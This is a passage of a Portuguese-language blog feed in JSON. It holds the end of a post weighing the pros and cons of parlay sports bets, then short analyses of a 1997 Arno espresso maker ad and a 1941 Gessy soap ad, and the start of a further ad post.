Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-2,8%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-5,7%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-12,3%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E-34,6%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 22.75pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVantagem da casa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E4,5%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E9,2%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E18,9%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E38,2%\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAdequação para iniciantes\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlta\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMédia\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBaixa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMuito baixa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPotencial de ganhos\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBaixo\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EModerado\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAlto\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMuito alto\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstratégias para apostas combinadas mais inteligentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETalvez a estratégia mais importante seja limitar o número de seleções em suas apostas combinadas. A Comissão Brasileira de Apostas Responsáveis recomenda não exceder 3-4 seleções para manter um equilíbrio razoável entre risco e recompensa. Dados de 2025 mostram que apostadores profissionais raramente excedem 3 seleções em suas combinadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUse a função de cash out estrategicamente\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm 2025, 92% das principais casas de apostas oferecem a função de “cash out” (encerramento antecipado), permitindo garantir lucros parciais antes do fim de todos os eventos. Um estudo da Universidade de Estatística Aplicada revelou que apostadores que utilizam o cash out estrategicamente aumentam seus retornos em até 23% no longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ECombine mercados correlacionados com cautela\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlgumas casas de apostas permitem combinar mercados correlacionados (como “time A vence” e “mais de 2,5 gols na partida”). Estas apostas podem oferecer valor, mas exigem análise cuidadosa. De acordo com analistas da BetMetrics, apenas 13% dos apostadores consideram adequadamente a correlação entre mercados ao montar suas combinadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsiderações finais\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs apostas combinadas oferecem uma experiência única no mundo das apostas esportivas, combinando a possibilidade de grandes ganhos com um aumento significativo no engajamento esportivo. No entanto, é fundamental entender que esta modalidade favorece consideravelmente as casas de apostas no longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm 2025, com a regulamentação mais rigorosa do mercado brasileiro de apostas, a transparência sobre os riscos aumentou. Dados oficiais da Secretaria de Avaliação de Apostas indicam que apenas 4,2% dos apostadores que utilizam exclusivamente combinadas mantêm lucro ao longo de um ano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPortanto, as apostas combinadas devem ser vistas primariamente como uma forma de entretenimento, com ganhos ocasionais, em vez de uma estratégia consistente para obter lucros. Para quem busca resultados mais sustentáveis, a recomendação dos especialistas é clara: combine o prazer das apostas múltiplas com estratégias mais conservadoras, mantendo a maior parte do seu bankroll em apostas simples cuidadosamente selecionadas.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7162054526138745314\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/apostas-combinadas-pros-e-contras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7162054526138745314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7162054526138745314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/apostas-combinadas-pros-e-contras.html","title":"Apostas combinadas: prós e contras"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofLGpsVS73RqNHOccWxc9rzBNFnsOld0a2IdE53M-5157ikF4RbgHRCQzFUQp5b7wxFnqGdICFA4AOEVuatCo8eRD_gOXXYh-Q-fFkquCoXPi99QBRPcw40Q8OVOaFYZnHiugrJqiftuy2M8O57z0l3F1nT2zA_z2m4yG7SzaHNFWbWNQAhlZQ5XOZ2A\/s72-c\/trabalho%20em%20notebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3818463995127685528"},"published":{"$t":"2025-11-28T11:00:00.010-03:00"},"updated":{"$t":"2025-11-28T11:00:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maquinários"}],"title":{"type":"text","$t":"Cafeteira Expressa Arno - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECafé é tratado aqui como um ritual de sabor e de prazer. O anúncio apresenta a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafeteira+Expressa+Arno\" target=\"_blank\"\u003ECafeteira Expressa Arno\u003C\/a\u003E como algo que transforma o simples ato de tomar café em uma experiência mais intensa. A imagem da cafeteira, elegante e moderna, aparece destacada em um fundo vibrante, reforçando a ideia de novidade e sofisticação. As duas xícaras prontas sugerem momentos compartilhados, aconchego e pausa merecida no dia. O texto explica que o café expresso é diferente do café comum, mais encorpado e com aroma marcante, e que esta cafeteira é capaz de produzir esse resultado em casa. Além disso, destaca a possibilidade de preparar cappuccino — reforçando o clima de café especial, próximo ao de uma cafeteria de rua. A Arno tenta aproximar o consumidor de um estilo de vida mais refinado, mas prático ao mesmo tempo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a peça veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E em 30 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E aposta em um discurso de valorização do cotidiano. Não se trata só de “tomar café”, mas de transformar um hábito diário em um momento prazeroso. A linguagem é didática, ensinando o consumidor sobre o que diferencia um expresso comum de um café simples, e mostrando que não é preciso ser barista para preparar uma bebida encorpada. Visualmente, o fundo alaranjado aquece a cena e transmite energia, sugerindo estímulo e dinamismo, enquanto a cafeteira aparece como protagonista absoluta. Ao final, a marca reforça confiança com o slogan “com garantia de ser Arno”, agregando credibilidade e tradição ao produto.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlDfsGvEHUGSbpu9eETRP92DE3ugHGxiJckxiLWCvBGKmi6BO9LxACsvOQEcUzdx9cJDIJv7Ehom7iVu_ohFqUBlJMpgB9y7PAgzm-3g-cquSsNu1gq9t7dKMO3Z3BXF-w5kV7WQdOFBQT_tvuTHYD9x8rUY3UAiI5yqs_8-4MH6dIq1I0hJE36lXnFpc\/s789\/propaganda%20antiga%20cafeteira%20expressa%20arno%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1997 mostra a Arno trazendo o café expresso para casa, valorizando o ritual e o prazer do momento.\" border=\"0\" data-original-height=\"789\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlDfsGvEHUGSbpu9eETRP92DE3ugHGxiJckxiLWCvBGKmi6BO9LxACsvOQEcUzdx9cJDIJv7Ehom7iVu_ohFqUBlJMpgB9y7PAgzm-3g-cquSsNu1gq9t7dKMO3Z3BXF-w5kV7WQdOFBQT_tvuTHYD9x8rUY3UAiI5yqs_8-4MH6dIq1I0hJE36lXnFpc\/s16000\/propaganda%20antiga%20cafeteira%20expressa%20arno%201997.jpg\" title=\"Anúncio de 1997 mostra a Arno trazendo o café expresso para casa, valorizando o ritual e o prazer do momento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3818463995127685528\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cafeteira-expressa-arno-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3818463995127685528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3818463995127685528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/cafeteira-expressa-arno-1997.html","title":"Cafeteira Expressa Arno - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlDfsGvEHUGSbpu9eETRP92DE3ugHGxiJckxiLWCvBGKmi6BO9LxACsvOQEcUzdx9cJDIJv7Ehom7iVu_ohFqUBlJMpgB9y7PAgzm-3g-cquSsNu1gq9t7dKMO3Z3BXF-w5kV7WQdOFBQT_tvuTHYD9x8rUY3UAiI5yqs_8-4MH6dIq1I0hJE36lXnFpc\/s72-c\/propaganda%20antiga%20cafeteira%20expressa%20arno%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-752224380516149651"},"published":{"$t":"2025-11-27T11:38:00.009-03:00"},"updated":{"$t":"2025-11-27T11:38:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 40"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Sabonete Gessy - 1941"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO perfume e a elegância andavam lado a lado nos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2040?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1940\u003C\/a\u003E, e o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Sabonete+Gessy\" target=\"_blank\"\u003ESabonete Gessy\u003C\/a\u003E sabia disso. Com o slogan \u003Ci\u003E“Seu delicioso perfume conquistou milhões de ‘fans’...”\u003C\/i\u003E, o anúncio destacava o aroma refinado como principal atrativo, prometendo limpeza completa e uma pele rejuvenescida. A imagem da mulher sofisticada, com penteado impecável e expressão delicada, reforça a ideia de glamour e feminilidade — valores muito valorizados na época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 22 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1941\" target=\"_blank\"\u003E1941\u003C\/a\u003E, o anúncio também enfatiza a pureza e a economia do produto, duas qualidades que buscavam atrair tanto o público feminino vaidoso quanto o consumidor racional. O texto publicitário, repleto de charme e otimismo, ainda se conecta à cultura de entretenimento da época, mencionando o programa de rádio \u003Ci\u003E“Nhô Totico”\u003C\/i\u003E, uma estratégia de marketing integrada e moderna para os padrões da década.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1R4GW3ADJwy2ASkn5kiDE6WHPWyOULvUrOscfpWa2ypdlA7pt0SCrIFwyPHDwk2eKn7abPaDkj2-E0Dn8k0DGiaFWartDg9FeLb0PkyBpE0d3LkV7WyeyFJk9l1UjkKgfXJi6u_GdVbwWWEKV6P1dWlzAoQfJP9JGBsf25qcIuPDFx289KsHGxZCVLo\/s1840\/propaganda%20antiga%20sabonete%20gessy%201941%20-%20revista%20o%20cruzeiro%2022%20de%20fevereiro.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda de 1941 une perfume, beleza e economia para exaltar o prestígio do Sabonete Gessy.\" border=\"0\" data-original-height=\"1434\" data-original-width=\"1840\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1R4GW3ADJwy2ASkn5kiDE6WHPWyOULvUrOscfpWa2ypdlA7pt0SCrIFwyPHDwk2eKn7abPaDkj2-E0Dn8k0DGiaFWartDg9FeLb0PkyBpE0d3LkV7WyeyFJk9l1UjkKgfXJi6u_GdVbwWWEKV6P1dWlzAoQfJP9JGBsf25qcIuPDFx289KsHGxZCVLo\/s16000\/propaganda%20antiga%20sabonete%20gessy%201941%20-%20revista%20o%20cruzeiro%2022%20de%20fevereiro.jpg\" title=\"Propaganda de 1941 une perfume, beleza e economia para exaltar o prestígio do Sabonete Gessy.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/752224380516149651\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/sabonete-gessy-1941.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/752224380516149651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/752224380516149651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/sabonete-gessy-1941.html","title":"Sabonete Gessy - 1941"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1R4GW3ADJwy2ASkn5kiDE6WHPWyOULvUrOscfpWa2ypdlA7pt0SCrIFwyPHDwk2eKn7abPaDkj2-E0Dn8k0DGiaFWartDg9FeLb0PkyBpE0d3LkV7WyeyFJk9l1UjkKgfXJi6u_GdVbwWWEKV6P1dWlzAoQfJP9JGBsf25qcIuPDFx289KsHGxZCVLo\/s72-c\/propaganda%20antiga%20sabonete%20gessy%201941%20-%20revista%20o%20cruzeiro%2022%20de%20fevereiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3564839028344440003"},"published":{"$t":"2025-11-26T11:34:00.005-03:00"},"updated":{"$t":"2025-11-26T11:34:00.165-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Nutrogenol Granado - 